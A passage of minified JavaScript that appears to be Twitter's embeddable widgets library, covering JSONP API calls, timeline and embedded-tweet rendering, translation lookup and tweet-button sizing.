a.success&&g("function",a.success)&&(b.success=a.success),a.error&&g("function",a.error)&&(b.error=a.error),a.complete&&g("function",a.complete)&&(b.complete=a.complete),b}twttr=twttr||{};twttr.tfw=twttr.tfw||{};twttr.tfw.callbacks=twttr.tfw.callbacks||{};var r=twttr.tfw.callbacks,t=0,u=!1,s={},v={userLookup:"//api.twitter.com/1/users/lookup.json",userShow:"//cdn.api.twitter.com/1/users/show.json",status:"//cdn.api.twitter.com/1/statuses/show.json",count:"//cdn.api.twitter.com/1/urls/count.json",friendship:"//cdn.api.twitter.com/1/friendships/exists.json",timeline:"//cdn.syndication.twimg.com/widgets/timelines/",timelinePoll:"//syndication.twimg.com/widgets/timelines/paged/",timelinePreview:"//syndication.twimg.com/widgets/timelines/preview/"};twttr.widgets&&twttr.widgets.endpoints&&c.aug(v,twttr.widgets.endpoints);s.jsonp=function(a,c,g){var h=g||"cb"+t,l="twttr.tfw.callbacks."+h,m=document.createElement("script"),l={callback:l,suppress_response_codes:!0};r[h]=function(a){a.error?c.error&&c.error(a):a.headers&&200!=a.headers.status?(c.error&&c.error(a),b.warn(a.headers.message)):c.success&&c.success(a);c.complete&&c.complete(a);(a=c.script)&&(a.onload=a.onreadystatechange=null,a.parentNode&&a.parentNode.removeChild(a),c.script=void 0);c.callbackName&&twttr.tfw.callbacks[c.callbackName]&&delete twttr.tfw.callbacks[c.callbackName]};if(u||!/^https?\:$/.test(window.location.protocol))a=a.replace(/^\/\//,"https://");m.src=d.url(a,l);m.async="async";document.body.appendChild(m);c.script=m;c.callbackName=h;g||t++};s.config=function(a){if(!0===a.forceSSL||!1===a.forceSSL)u=a.forceSSL};s.user=function(){var a,b={},c;1===arguments.length?(a=arguments[0].screenName,b=q(arguments[0])):(a=arguments[0],b.success=arguments[1]);c=g("array",a)?v.userLookup:v.userShow;a=g("array",a)?a.join(","):a;a=d.url(c,{screen_name:a});this.jsonp(a,b)};s.userById=function(a){var b,c={},h;1===arguments.length?(b=arguments[0].ids,c=q(arguments[0])):(b=arguments[0],c.success=arguments[1]);h=g("array",b)?v.userLookup:v.userShow;b=g("array",b)?b.join(","):b;b=d.url(h,{user_id:b});this.jsonp(b,c)};s.status=function(){var a,b={},c,h;1===arguments.length?(a=arguments[0].id,b=q(arguments[0])):(a=arguments[0],b.success=arguments[1]);if(g("array",a)){var l=a,k=b,s=l.length,r={},u=0,b=function(a){var b,c=[],d=[],g=[];b=a.error?a.request.split("id=")[1].split("&")[0]:a.id_str;r[b]=a;if(++u===s){for(a=0;a<s;a++)b=r[l[a]],c.push(b),b.error?g.push(b):d.push(b);k.error&&0<g.length&&k.error(g);k.success&&0<d.length&&k.success(d);k.complete&&k.complete(c)}};for(h=0;h<a.length;h++)c={id:a[h],include_entities:!0},c=d.url(v.status,c),this.jsonp(c,{success:b,error:b})}else c={id:a,include_entities:!0},c=d.url(v.status,c),this.jsonp(c,b)};s.tweet=s.status;s.count=function(){var a="",b={};1===arguments.length?(a=arguments[0].url,b=q(arguments[0])):2===arguments.length&&(a=arguments[0],b.success=arguments[1]);a=d.url(v.count,{url:a});this.jsonp(a,b)};s.friendshipExists=function(a){var b=q(a),a=d.url(v.friendship,{screen_name_a:a.screenNameA,screen_name_b:a.screenNameB});this.jsonp(a,b)};s.timeline=function(a){var b=q(a),c;c={lang:a.lang,t:Math.floor(+new Date/9E5),domain:window.location.host};a.dnt&&(c.dnt=a.dnt);c=d.url(v.timeline+a.id,c);this.jsonp(c,b,"tl_"+a.id)};s.timelinePoll=function(a){var b=q(a),c={lang:a.lang,since_id:a.sinceId,max_id:a.maxId,domain:window.location.host};a.dnt&&(c.dnt=a.dnt);c=d.url(v.timelinePoll+a.id,c);this.jsonp(c,b,"tlPoll_"+a.id+"_"+(a.sinceId||a.maxId))};s.timelinePreview=function(a){var b=q(a),a=d.url(v.timelinePreview,a.params);this.jsonp(a,b)};a(s)})});g("anim/transition",function(a){function b(a,c){var d;return c=c||window,d=c.requestAnimationFrame||c.webkitRequestAnimationFrame||c.mozRequestAnimationFrame||c.msRequestAnimationFrame||c.oRequestAnimationFrame||function(){c.setTimeout(function(){a(+new Date)},1E3/60)},d(a)}a({animate:function(a,c,d,g,h){function t(s){var s=Math.min((s-u)/d,1),v=g?g(c,s):c*s;a(v);1!=s&&b(t,h)}var u=+new Date;b(t)},requestAnimationFrame:b,easeOut:function(a,b){return Math.sin(Math.PI/2*b)*a}})});g("tfw/widget/timeline",function(a){b("anim/transition","tfw/widget/base","tfw/widget/intent","tfw/data","tfw/assets","tfw/widget/tracking","tfw/widget/params","util/datetime","util/env","util/iframe","util/insert","util/twitter","util/querystring","util/util","dom/delegate","dom/classname","dom/get","dom/sandbox",function(b,c,d,g,q,r,t,u,s,v,w,F,z,G,x,I,B,H){function Q(a){if(a){var b,d=this;c.Base.apply(this,[a]);a=this.params();this.preview=a.previewParams;this.widgetId=a.widgetId||this.dataAttr("widget-id");b=(this.targetEl=this.srcEl&&this.srcEl.parentNode||a.targetEl||document.body)&&this.targetEl.offsetWidth;b=a.width||this.attr("width")||b;this.height=y.test(a.height||this.attr("height"))&&RegExp.$1;this.width=Math.max(V,Math.min(y.test(b)?RegExp.$1:X,X));this.narrow=a.narrow||this.width<=Y;this.linkColor=D.test(a.linkColor||this.dataAttr("link-color"))&&RegExp.$1;this.theme=a.theme||this.attr("data-theme");this.theme=/(dark|light)/.test(this.theme)?this.theme:"";this.classAttr.push("twitter-timeline-rendered");this.classAttr.push(s.touch()?"is-touch":"not-touch");this.ariaPolite=a.ariaPolite||this.dataAttr("aria-polite");H(function(a){d.sandboxReady=!0;d.setupSandbox.call(d,a)},{className:"twitter-timeline twitter-timeline-rendered",id:this.id},{width:"1px",height:"1px",border:"none",position:"absolute"},function(a){d.srcEl?d.targetEl.insertBefore(a,d.srcEl):d.targetEl.appendChild(a)})}}function A(a,b){var c=a.ownerDocument,d=B.one(U,a,"DIV"),g=d.children[0],h=g.getAttribute("data-expanded-media"),l,k=0,i=B.one(P,a,"A"),m=i&&i.getElementsByTagName("B")[0],n=m&&(m.innerText||m.textContent);m&&(m.innerHTML=i.getAttribute("data-toggled-text"),i.setAttribute("data-toggled-text",n),I.present(a,O)?(I.remove(a,O),d.style.cssText=""):(h&&(l=c.createElement("DIV"),l.innerHTML=h,C(l),k=j(l,b),g.removeAttribute("data-expanded-media"),g.appendChild(l)),c=Math.max(g.offsetHeight,k),d.style.cssText="height:"+c+"px",I.add(a,O)))}function C(a){if(s.retina())for(var a=a.getElementsByTagName("IMG"),b,c,d=0,g=a.length;d<g;d++)b=a[d],(c=b.getAttribute("data-src-2x"))&&(b.src=c)}function i(a,b,c,d){return b>a&&b>d?(a*=d/b,b=d):a>c&&(b*=c/a,a=c),{width:Math.ceil(a),height:Math.ceil(b)}}function j(a,b){for(var c=a.getElementsByTagName("IMG"),d=a.getElementsByTagName("IFRAME"),g,h,l,k=0,j=0,m;g=[c,d][j];j++)if(g.length)for(m=0;h=g[m];m++)l=i(h.getAttribute("width")||h.width,h.getAttribute("height")||h.height,b,h.getAttribute("height")||h.height),0<l.width&&(h.width=l.width),0<l.height&&(h.height=l.height),k=l.height>k?l.height:k;return k}var y=/^([0-9]+)( ?px)?$/,D=/^(#(?:[0-9a-f]{3}|[0-9a-f]{6}))$/i,X="520",Y="320",V="220",R=".customisable;.customisable:link;.customisable:visited;.customisable:hover;.customisable:active;.customisable-highlight:hover;a:hover .customisable-highlight;a:focus .customisable-highlight".split(";"),T=["a:hover .ic-mask","a:focus .ic-mask"],O="expanded",U="detail-expander",P="expand";Q.prototype=new c.Base;G.aug(Q.prototype,{create:function(a){var b=this.sandbox.doc.createElement("div"),c,d=this,g,h,l;b.innerHTML=a.body;if(c=b.children[0]||!1)return this.reconfigure(a.config),this.augmentWidgets(c),C(c),j(c,this.contentWidth()),this.logImpressions(b,"timeline"),"assertive"==this.ariaPolite&&(h=B.one("new-tweets-bar",c,"DIV"),h.setAttribute("aria-polite","assertive")),c.id=this.id,c.className+=" "+this.classAttr.join(" "),c.lang=this.lang,twttr.widgets.load(c),l=function(){d.sandbox.body.appendChild(c);d.sandbox.win.setTimeout(function(){var a=B.one("timeline-header",c,"DIV"),b=B.one("timeline-footer",c,"DIV"),h=B.one("stream",c,"DIV");b?g=a.offsetHeight+b.offsetHeight:g=a.offsetHeight;h.style.cssText="height:"+(d.height-g-2)+"px"},500);d.sandbox.frame.style.cssText="";d.sandbox.frame.width=d.width;d.sandbox.frame.height=d.height;d.sandbox.frame.style.border="none"},this.frameIsReady?l():this.onFrameReady=l,this.srcEl&&this.srcEl.parentNode.removeChild(this.srcEl),c},render:function(a,b){function c(){l.success=function(a){h.element=h.create(a);h.readTranslations();h.bindEvents();b&&b(h.sandbox.frame)};l.error=function(a){a&&a.headers&&b&&b(a.headers.status)};l.params=h.preview;g.timelinePreview(l)}function d(){r.initPostLogging();g.timeline({id:h.widgetId,dnt:h.dnt,lang:h.lang,success:function(a){h.element=h.create(a);h.readTranslations();h.bindEvents();a.headers.xPolling&&/\d/.test(a.headers.xPolling)&&(h.pollInterval=1E3*a.headers.xPolling);h.updateTimeStamps();h.schedulePolling();b&&b(h.sandbox.frame)},error:function(a){a&&a.headers&&b&&b(a.headers.status)}})}var h=this,l={},k;!this.preview&&!this.widgetId?b&&b(400):(k=this.preview?c:d,this.sandboxReady?k():window.setTimeout(k,0))},reconfigure:function(a){this.lang=a.lang;this.theme||(this.theme=a.theme);"dark"==this.theme&&this.classAttr.push("thm-dark");!this.linkColor&&a.linkColor&&D.test(a.linkColor)&&(this.linkColor=RegExp.$1);this.linkColor&&this.addLinkColorStyle(this.linkColor);!this.height&&y.test(a.height)&&(this.height=RegExp.$1);this.height=Math.max("350",this.height?this.height:"600");this.preview&&this.classAttr.push("var-preview");(this.narrow=this.width<=Y)&&this.classAttr.push("var-narrow")},logImpressions:function(a,b){for(var c=B.all("permalink",a,"A"),d,g=0;d=c[g];g++)r.enqueue({widget_id:this.widgetId,tweet_ids:[F.status(d.href)]},b,!0,this.dnt);g&&r.flush()},addLinkColorStyle:function(a){var b=this,c=this.sandbox.doc,d=this.id+"-styles",g=function(a){return("dark"==b.theme?".thm-dark ":"")+a},h;c.getElementById(d)||(h=G.map(R,g).join(",")+"{color:"+a+"}",g=G.map(T,g).join(",")+"{background-color:"+a+"}",a=c.createElement("style"),a.id=d,a.type="text/css",window.createPopup&&c.styleSheets?(c.styleSheets.userCss=a,c.styleSheets.userCss.cssText=h+g):(a.appendChild(c.createTextNode(h)),a.appendChild(c.createTextNode(g)),c.getElementsByTagName("head")[0].appendChild(a)))},bindEvents:function(){var a=this,b=this.element,c=!0;x.delegate(b,"click",".profile",function(b){var c;a.addUrlParams(this);(c=F.intentForProfileURL(this.href))&&(d.open(c),x.preventDefault(b))});x.delegate(b,"click",".web-intent",function(b){a.addUrlParams(this);d.open(this.href);x.preventDefault(b)});x.delegate(b,"click","."+P,function(c){A(B.ancestor(".tweet",this,b),a.contentWidth());x.stop(c)});x.delegate(b,"click","A",function(a){x.stopPropagation(a)});x.delegate(b,"click",".with-expansion",function(b){A(this,a.contentWidth());x.stop(b)});x.delegate(b,"click",".load-more",function(){a.loadMore()});x.delegate(b,"click",".new-tweets-bar",function(){a.scrollToTop();a.hideNewTweetNotifier(!0)});x.delegate(b,"click",".load-tweets",function(b){c&&(c=!1,a.forceLoad(),x.stop(b))});x.delegate(b,"click",".display-sensitive-image",function(c){a.showNSFW(B.ancestor(".tweet",this,b));x.stop(c)});x.delegate(b,"mouseover",".timeline",function(){a.mouseOver=!0});x.delegate(b,"mouseout",".timeline",function(){a.mouseOver=!1});x.delegate(b,"mouseover",".new-tweets-bar",function(){a.mouseOverNotifier=!0});x.delegate(b,"mouseout",".new-tweets-bar",function(){a.mouseOverNotifier=!1;window.setTimeout(function(){a.hideNewTweetNotifier()},3E3)});!s.ie6()&&!s.ie7()&&(x.delegate(b,"click",".tweet-box-button",function(b){a.expandTweetBox();x.stop(b)}),x.delegate(document.documentElement,"click","HTML",function(){a.collapseTweetBox()}),x.delegate(b,"click","DIV",function(){a.collapseTweetBox()}))},scrollToTop:function(){var a=B.one("stream",this.element,"DIV");a.scrollTop=0;a.focus()},update:function(){var a=this,b=B.one("tweet",this.element,"LI"),b=b&&b.getAttribute("data-tweet-id");this.updateTimeStamps();this.requestTweets(b,!0,function(b){0<b.childNodes.length&&a.insertNewTweets(b)})},loadMore:function(){var a=this,b=B.all("tweet",this.element,"LI").pop(),c=b&&b.getAttribute("data-tweet-id");this.requestTweets(c,!1,function(b){var d=B.one("no-more-pane",a.element,"P"),g=b.childNodes[0];d.style.cssText="";g&&g.getAttribute("data-tweet-id")==c&&b.removeChild(g);0<b.childNodes.length?a.appendTweets(b):(I.add(a.element,"no-more"),d.focus())})},forceLoad:function(){var a=this,b=!!B.all("h-feed",this.element,"OL").length;this.requestTweets(1,!0,function(c){c.childNodes.length&&(a[b?"insertNewTweets":"appendTweets"](c),I.add(a.element,"has-tweets"))})},schedulePolling:function(a){var b=this;null!==this.pollInterval&&(a=twttr.widgets.poll||a||this.pollInterval||1E4,-1<a&&window.setTimeout(function(){this.isUpdating||b.update();b.schedulePolling()},a))},requestTweets:function(a,b,c){var d=this,h={id:this.widgetId,dnt:this.dnt,lang:this.lang};h[b?"sinceId":"maxId"]=a;h.complete=function(){this.isUpdating=!1};h.error=function(a){a&&a.headers&&("404"==a.headers.status?d.pollInterval=null:"503"==a.headers.status&&(d.pollInterval*=1.5))};h.success=function(a){var b=d.sandbox.doc.createDocumentFragment(),g=d.sandbox.doc.createElement("div");a&&a.headers&&a.headers.xPolling&&/\d+/.test(a.headers.xPolling)&&(d.pollInterval=1E3*a.headers.xPolling);if(a&&void 0!==a.body&&(g.innerHTML=a.body,!(g.children[0]&&"LI"!=g.children[0].tagName))){d.logImpressions(g,"timeline-poll");C(g);for(j(g,d.contentWidth());g.children[0];)b.appendChild(g.children[0]);c(b)}};g.timelinePoll(h)},insertNewTweets:function(a){var c=this,d=B.one("stream",this.element,"DIV"),g=B.one("h-feed",d,"OL"),h=g.offsetHeight,l;this.updateTimeStamps();g.insertBefore(a,g.firstChild);l=g.offsetHeight-h;40<d.scrollTop||this.mouseIsOver()?(d.scrollTop+=l,this.showNewTweetNotifier()):(I.remove(this.element,"pending-scroll-in"),g.style.cssText="margin-top: -"+l+"px",window.setTimeout(function(){d.scrollTop=0;I.add(c.element,"pending-scroll-in");s.cssTransitions()?g.style.cssText="":b.animate(function(a){a<l?g.style.cssText="margin-top: -"+(l-a)+"px":g.style.cssText=""},l,500,b.easeOut)},500),this.gcTweets(50))},appendTweets:function(a){var b=B.one("stream",this.element,"DIV"),b=B.one("h-feed",b,"OL");this.updateTimeStamps();b.appendChild(a)},gcTweets:function(a){for(var b=B.one("h-feed",this.element,"OL"),c=b.children.length,d,a=a||50;c>a&&(d=b.children[c-1]);c--)b.removeChild(d)},showNewTweetNotifier:function(){var a=this,b=B.one("new-tweets-bar",this.element,"DIV"),c=b.children[0];b.style.cssText="";I.add(this.element,"pending-new-tweet");b.removeChild(c);b.appendChild(c);I.replace(this.element,"pending-new-tweet","show-new-tweet");this.newNoticeDisplayTime=+new Date;window.setTimeout(function(){a.hideNewTweetNotifier()},5E3)},hideNewTweetNotifier:function(a){var b=this;B.one("new-tweets-bar",this.element,"DIV");if(a||!this.mouseOverNotifier)I.replace(this.element,"show-new-tweet","pending-new-tweet"),window.setTimeout(function(){I.remove(b.element,"pending-new-tweet")},500)},expandTweetBox:function(){var a=B.one("twitter-tweet-box",this.element,"IFRAME");a&&(I.add(this.element,"show-tweet-box"),window.postMessage&&a.contentWindow.postMessage("autofocus","*"))},collapseTweetBox:function(){I.remove(this.element,"show-tweet-box")},augmentWidgets:function(a){for(var b=B.all("twitter-follow-button",a,"A"),c=B.one("twitter-tweet-box",a,"A"),a=B.one("tweet-box-button",a,"BUTTON"),d=0,g=b.concat([c]),h;h=g[d];d++)h.setAttribute("data-related",this.related),h.setAttribute("data-partner",this.partner),h.setAttribute("data-dnt",this.dnt),h.setAttribute("data-autofocus","true");if(250>this.width)for(d=0;h=b[d];d++)h.setAttribute("data-show-screen-name","false");c&&(s.ie6()||s.ie7()?(a&&a.parentNode.removeChild(a),c.className="tweet-box-button web-intent"):(c.setAttribute("data-width",this.width),c.setAttribute("data-theme","dark"==this.theme?"tweetdeck":"")))},readTranslations:function(){var a=this.element;this.i18n={phrases:{now:a.getAttribute("data-dt-now"),s:a.getAttribute("data-dt-s"),m:a.getAttribute("data-dt-m"),h:a.getAttribute("data-dt-h"),second:a.getAttribute("data-dt-second"),seconds:a.getAttribute("data-dt-seconds"),minute:a.getAttribute("data-dt-minute"),minutes:a.getAttribute("data-dt-minutes"),hour:a.getAttribute("data-dt-hour"),hours:a.getAttribute("data-dt-hours")},months:a.getAttribute("data-dt-months").split("|"),formats:{abbr:a.getAttribute("data-dt-abbr"),shortdate:a.getAttribute("data-dt-short"),longdate:a.getAttribute("data-dt-long")}}},updateTimeStamps:function(){for(var a=B.all("permalink",this.element,"A"),b,c,d=0,g;a[d]&&(b=a[d]);d++)c=a[d].getAttribute("data-datetime"),g=u.timeAgo(c,this.i18n),(c=b.getElementsByTagName("TIME")[0])&&c.innerHTML?c.innerHTML=g:b.innerHTML=g},mouseIsOver:function(){return this.mouseOver},addStyleSheet:function(){var a=I.present(document.documentElement,"twitter-dev")?"/components/syndication-templates/lib/css/index.css":q("embed/timeline.css"),b=this.sandbox.doc,c,b=b||document;b.getElementById("twitter-timeline-css")||(c=b.createElement("link"),c.id="twitter-timeline-css",c.rel="stylesheet",c.type="text/css",c.href=twttr.widgets.config.assetUrl()+"/"+a,b.getElementsByTagName("head")[0].appendChild(c))},setupSandbox:function(a){var b=a.doc,c=b.createElement("base"),d=b.createElement("style"),g=b.getElementsByTagName("head")[0];this.sandbox=a;if(s.ie6())try{b.execCommand("BackgroundImageCache",!1,!0)}catch(h){}this.addStyleSheet();c.target="_top";g.appendChild(c);window.createPopup&&b.styleSheets?(b.styleSheets.hiddenBody=d,b.styleSheets.hiddenBody.cssText="body{display:none}"):(d.appendChild(b.createTextNode("body{display:none}")),g.appendChild(d));this.frameIsReady=!0;this.onFrameReady&&(this.onFrameReady(),this.onFrameReady=null)},addUrlParams:function(a){var b=this;return this.addUrlParams=t({tw_w:this.widgetId,related:this.related,partner:this.partner,tw_p:"embeddedtimeline"},function(a){return{tw_i:B.ancestor(".tweet",a,b.element).getAttribute("data-tweet-id")}}),this.addUrlParams(a)},contentWidth:function(){return this.width-(this.narrow?16:81)},showNSFW:function(a){var b=B.one("nsfw",a,"DIV"),c,d;d=0;var g,h,l;b&&(d=i(b.getAttribute("data-width"),b.getAttribute("data-height"),this.contentWidth(),b.getAttribute("data-height")),(c=!!(g=b.getAttribute("data-player")))?h=this.sandbox.doc.createElement("iframe"):(h=this.sandbox.doc.createElement("img"),g=b.getAttribute(s.retina()?"data-image-2x":"data-image"),h.alt=b.getAttribute("data-alt"),l=this.sandbox.doc.createElement("a"),l.href=b.getAttribute("data-href"),l.appendChild(h)),h.title=b.getAttribute("data-title"),h.src=g,h.width=d.width,h.height=d.height,a=B.ancestor("."+U,b,a),d=d.height-b.offsetHeight,b.parentNode.replaceChild(c?h:l,b),a.style.cssText="height:"+(a.offsetHeight+d)+"px")}});a({Embeddable:Q})})});g("lib/twt",function(a){a(function(a,c){b("$vendor/twt/dist/twt."+("en"!=a?a+".":"")+"min.js",function(){twt.settings.lang=a;c(twt)})})});g("util/tweetparser",function(a){b("util/util",function(b){function c(a,d){var g=document.getElementsByTagName(a);return b.filter(g,function(a){return b.containsElement(d,a)})||[]}function d(a){return a&&q.test(a)&&RegExp.$1}function g(a){for(var b={},d=0,h=a.childNodes.length,k;d<h;d++)if(k=a.childNodes[d],1===k.nodeType&&/^p$/i.test(k.nodeName)&&(k=k.childNodes[0]),k&&3===k.nodeType&&r.test(k.nodeValue)){b.name=RegExp.$1.split(" ").slice(1).join(" ");b.screen_name=RegExp.$2;break}if(b.screen_name)return b;if((a=c("a",a).pop())&&t.test(a.href))return b.name="",b.screen_name=RegExp.$2,b}var q=/\/(\d+)\/?$/,r=/^\s*(.+)\s+\(@([\w_]{1,20})\)\s*$/,t=/^https?:\/\/(?:www\.)?twitter\.com\/(#!\/)?([\w_]{1,20})/;a({parseTweet:function(a){if(a&&a.nodeName&&/blockquote/i.test(a.nodeName)){var b={},h=c("p",a).shift(),k=c("a",a).pop();if(!h&&c("br",a).length)for(var h=document.createElement("p"),q=0,r;(r=a.childNodes[q])&&!(1===r.nodeType&&/^br$/i.test(r.nodeName));q++)h.appendChild(r);return h&&(b.text=h.textContent||h.innerText||"",b.rendered_text=h.innerHTML||""),k&&(k.getAttribute("data-datetime")?b.created_at=k.getAttribute("data-datetime"):b.time=k.textContent||k.innerText),b.user=g(a),b.id=b.id_str=d(k.href),b.id_str&&b.text&&b.user&&b}},parseId:d,parseAuthor:g})})});g("i18n/i18n",function(a){function b(){twttr.i18n_missing_interval||(twttr.i18n_missing_interval=window.setInterval(function(){twttr.i18n_missing&&0<twttr.i18n_missing.length&&($.ajax({type:"POST",data:$.param({authenticity_token:twttr.form_authenticity_token,location:window.location.href,"strings[]":twttr.i18n_missing}),url:"/translate/untranslated_javascript"}),twttr.i18n_missing=[])},1E4))}window.setupTranslationCallback=b;a({_:function(a,b){if(twttr.i18n){var c=twttr.i18n[a];c?a=c:(c=a,twttr.i18n_missing||(twttr.i18n_missing=[]),twttr.i18n_missing_reported||(twttr.i18n_missing_reported={}),twttr.i18n_missing_reported[c]||(twttr.i18n_missing.push(encodeURIComponent(c)),twttr.i18n_missing_reported[c]=!0))}c=a;if(b)for(var d in b)c=c.replace(RegExp("\\%\\{"+d+"\\}","gi"),b[d]);return c},setupTranslationCallback:b})});g("tfw/widget/tweetembed",function(a){b("util/util","tfw/widget/base","tfw/assets","util/uri","util/insert","tfw/data","i18n/i18n","util/tweetparser","tfw/widget/tracking",function(c,d,g,m,q,r,t,u,s){function v(a){if(a){var b;d.Base.apply(this,[a]);a=this.params();b=a.width||this.attr("width");this.classNames=c.filter(this.classAttr,function(a){return"twitter-tweet"!=a});this.classNames.push("twitter-tweet-rendered");this.styleAttr=[];this.styleAttr.push(this.attr("style")||"");if(F.test(b))this.explicitWidth=RegExp.$1;else if(~c.indexOf(this.classNames,"tw-align-l")||~c.indexOf(this.classNames,"tw-align-r"))this.explicitWidth="350";this.explicitWidth&&this.styleAttr.push("width:"+this.explicitWidth+"px!important");this.showThread=!0!==a.hideThread&&!~c.indexOf(this.classNames,"tw-hide-thread");this.showMedia=!0!==a.hideMedia&&!~c.indexOf(this.classNames,"tw-hide-media");this.data=u.parseTweet(this.srcEl);this.inReplyTo=a.inReplyTo||this.dataAttr("data-in-reply-to")||""}}var w,F=/^([0-9]+)( ?px)?$/;v.prototype=new d.Base;c.aug(v.prototype,{create:function(a,c){var d=this,g,h=!!a._wjs_stub_data;if(!h){var l=d.showThread,k={};k.status_id=a.id_str;k.tweet_ids=[a.id_str];k.context="subject";s.addVar(k,"variant","1.0");s.addVar(k,"referrer",document.location.href);s.addPixel(document.body,k,"tweetembed",!0);l&&a._wjs_reply&&(k.status_id=a._wjs_reply.id_str,k.tweet_ids=[a._wjs_reply.id_str],k.context="thread",s.addPixel(document.body,k,"tweetembed",!0))}return b("lib/twt",function(b){b(d.lang,function(b){var l=document.createElement("div"),k=b.autoFormat(d.explicitWidth||d.element),b=b(a,{format:k,popupWebIntents:!1,tweetElement:"blockquote",showMedia:d.showMedia,showErrors:!1,showFollowButton:!h,renderActions:!h,product:"tweetembed",partner:d.partner,related:d.related}),b={id:d.id,classNames:c||"",style:d.styleAttr.join(";"),lang:d.lang,twt:d.data._wjs_reply?b.inReplyTo(a._wjs_reply).html():b.html()};l.innerHTML=d.ringo('<div id="{{id}}" class="{{classNames}}" lang="{{lang}}" style="{{style}}">{{twt}}</div>',b);g=q(l.firstChild,d.element)})}),g},render:function(){var a=this,c,d;if(a.data){if(!w){var g=document.createElement("link");g.rel="stylesheet";g.type="text/css";g.href=twttr.widgets.config.assetUrl()+"/embed/embed.db2c829c654880a40587573127775568.css";document.getElementsByTagName("head")[0].appendChild(g);w=!0}b("lib/twt",function(b){b(a.lang,function(){c=a.classNames.join(" ");a.data._wjs_stub_data=!0;a.element=a.srcEl;a.element=a.create(a.data,c);d=[a.data.id_str];a.inReplyTo&&a.showThread&&d.push(a.inReplyTo);r.status({id:d,complete:function(b){var d=b[0],b=b[1];d.error||(a.data=d,a.showThread&&d.in_reply_to_status_id_str&&(!b||d.in_reply_to_status_id_str!=b.id_str)?r.status({id:d.in_reply_to_status_id_str,complete:function(b){b&&!b.error&&(a.data._wjs_reply=b);a.element=a.create(a.data,c)}}):(d.in_reply_to_status_id_str&&b&&!b.error&&(a.data._wjs_reply=b),a.element=a.create(a.data,c)))}})})})}}});a({Embeddable:v})})});g("dom/textsize",function(a){var b={};a(function(a,c,d){var g=document.createElement("span"),h={},t;return d=d||"",c=c||"",t=a+c+d,b[t]?b[t]:(g.className=c+" twitter-measurement",g.setAttribute("style",d),g.innerHTML=a,document.body.appendChild(g),h.width=g.clientWidth||g.offsetWidth,h.height=g.clientHeight||g.offsetHeight,document.body.removeChild(g),delete g,b[t]=h)})});g("tfw/widget/tweetbase",function(a){b("util/util","tfw/widget/base","util/querystring","util/uri",function(b,c,d){function g(a){a&&(c.Base.apply(this,[a]),a=this.params(),this.text=a.text||this.dataAttr("text"),this.align=a.align||this.dataAttr("align")||"",this.via=a.via||this.dataAttr("via"),this.placeid=a.placeid||this.dataAttr("placeid"),this.hashtags=a.hashtags||this.dataAttr("hashtags"),this.screen_name=a.screen_name||this.dataAttr("button-screen-name"),this.url=a.url||this.dataAttr("url"))}encodeURI(location.href);g.prototype=new c.Base;b.aug(g.prototype,{parameters:function(){var a={text:this.text,url:this.url,related:this.related,lang:this.lang,placeid:this.placeid,original_referer:location.href,id:this.id,screen_name:this.screen_name,hashtags:this.hashtags,dnt:this.dnt,_:+new Date};return b.compact(a),d.encode(a)}});a({TweetBase:g})})});g("tfw/widget/tweetbutton",function(a){b("util/util","tfw/widget/tweetbase","util/querystring","util/uri","dom/textsize",function(b,c,d,g,q){var r=document.title,t=encodeURI(location.href),u=["vertical","horizontal","none"],s=function(a){c.TweetBase.apply(this,[a]);var a=this.params(),d=a.count||this.dataAttr("count"),h=a.size||this.dataAttr("size"),n=g.getScreenNameFromPage();~b.indexOf(this.classAttr,"twitter-hashtag-button")?this.type="hashtag":~b.indexOf(this.classAttr,"twitter-mention-button")&&(this.type="mention");this.text=a.text||this.dataAttr("text");this.align=a.align||this.dataAttr("align")||"";this.via=a.via||this.dataAttr("via");this.related=a.related||this.dataAttr("related");this.counturl=a.counturl||this.dataAttr("counturl");this.searchlink=a.searchlink||this.dataAttr("searchlink");this.placeid=a.placeid||this.dataAttr("placeid");this.hashtags=a.hashtags||this.dataAttr("hashtags");this.screen_name=a.screen_name||this.dataAttr("button-screen-name");this.button_hashtag=a.button_hashtag||this.dataAttr("button-hashtag");this.url=a.url||this.dataAttr("url");this.size="large"==h?"l":"m";this.dnt=a.dnt||this.dataAttr("dnt")||"";this.type?(this.count="none",n&&(this.related=this.related?n+","+this.related:n)):(this.text=this.text||r,this.url=this.url||g.getCanonicalURL()||t,this.count=~b.indexOf(u,d)?d:"horizontal",this.count="vertical"==this.count&&"l"==this.size?"none":this.count,this.via=this.via||n)};s.prototype=new c.TweetBase;b.aug(s.prototype,{parameters:function(){var a={text:this.text,url:this.url,via:this.via,related:this.related,count:this.count,lang:this.lang,counturl:this.counturl,searchlink:this.searchlink,placeid:this.placeid,original_referer:location.href,id:this.id,size:this.size,type:this.type,screen_name:this.screen_name,button_hashtag:this.button_hashtag,hashtags:this.hashtags,align:this.align,dnt:this.dnt,_:+new Date};return b.compact(a),d.encode(a)},height:function(){return"vertical"==this.count?62:"m"==this.size?20:28},width:function(){var a="vertical"==this.count,c=this._("hashtag"==this.type?"Tweet %{hashtag}":"mention"==this.type?"Tweet to %{name}":"Tweet",{name:"@"+this.screen_name,hashtag:"#"+this.button_hashtag}),d=this._("K"),g=this._("100K+"),d=(a?"8888":"88888")+d,h=0,l=0,m=0,n=0,s=this.styles.base,r=s;return~b.indexOf(["ja","ko"],this.lang)?d+=this._("10k unit"):d=d.length>g.length?d:g,a?(r=s+this.styles.vbubble,n=8,m=24):"l"==this.size?(s=r=s+this.styles.large,m=38,n=18):(m=24,n=14),"none"!=this.count&&(l=q(d,"",r).width+n),h=q(c,"",s+this.styles.button).width+m,a?h>l?h:l:this.calculatedWidth=h+l},render:function(){var a=twttr.widgets.config.assetUrl()+"/widgets/tweet_button.1347008535.html#"+this.parameters();this.count&&(this.srcEl.className+=" twitter-count-"+this.count);this.element=this.create(a,this.srcEl.className,this.dimensions(),{title:this._("Twitter Tweet Button")})}});a({Embeddable:s})})});g("tfw/widget/tweetbox",function(a){b("util/util","tfw/widget/tweetbase","util/querystring","util/uri",function(b,c,d,g){function q(a){c.TweetBase.apply(this,[a]);a=this.params();g.getScreenNameFromPage();this.setLanguage();this.width(a.width||this.dataAttr("width"));this.theme=a.theme||this.dataAttr("theme");this.autofocus=a.autofocus||this.dataAttr("autofocus");this.related=a.related||this.dataAttr("related");this.placeid=a.placeid||this.dataAttr("placeid");this.screen_name=a.screen_name||this.dataAttr("screen-name")||this.dataAttr("button-screen-name");this.hashtags=a.hashtags||this.dataAttr("hashtags");this.dnt=a.dnt||this.dataAttr("dnt")||""}encodeURI(location.href);q.prototype=new c.TweetBase;b.aug(q.prototype,{parameters:function(){var 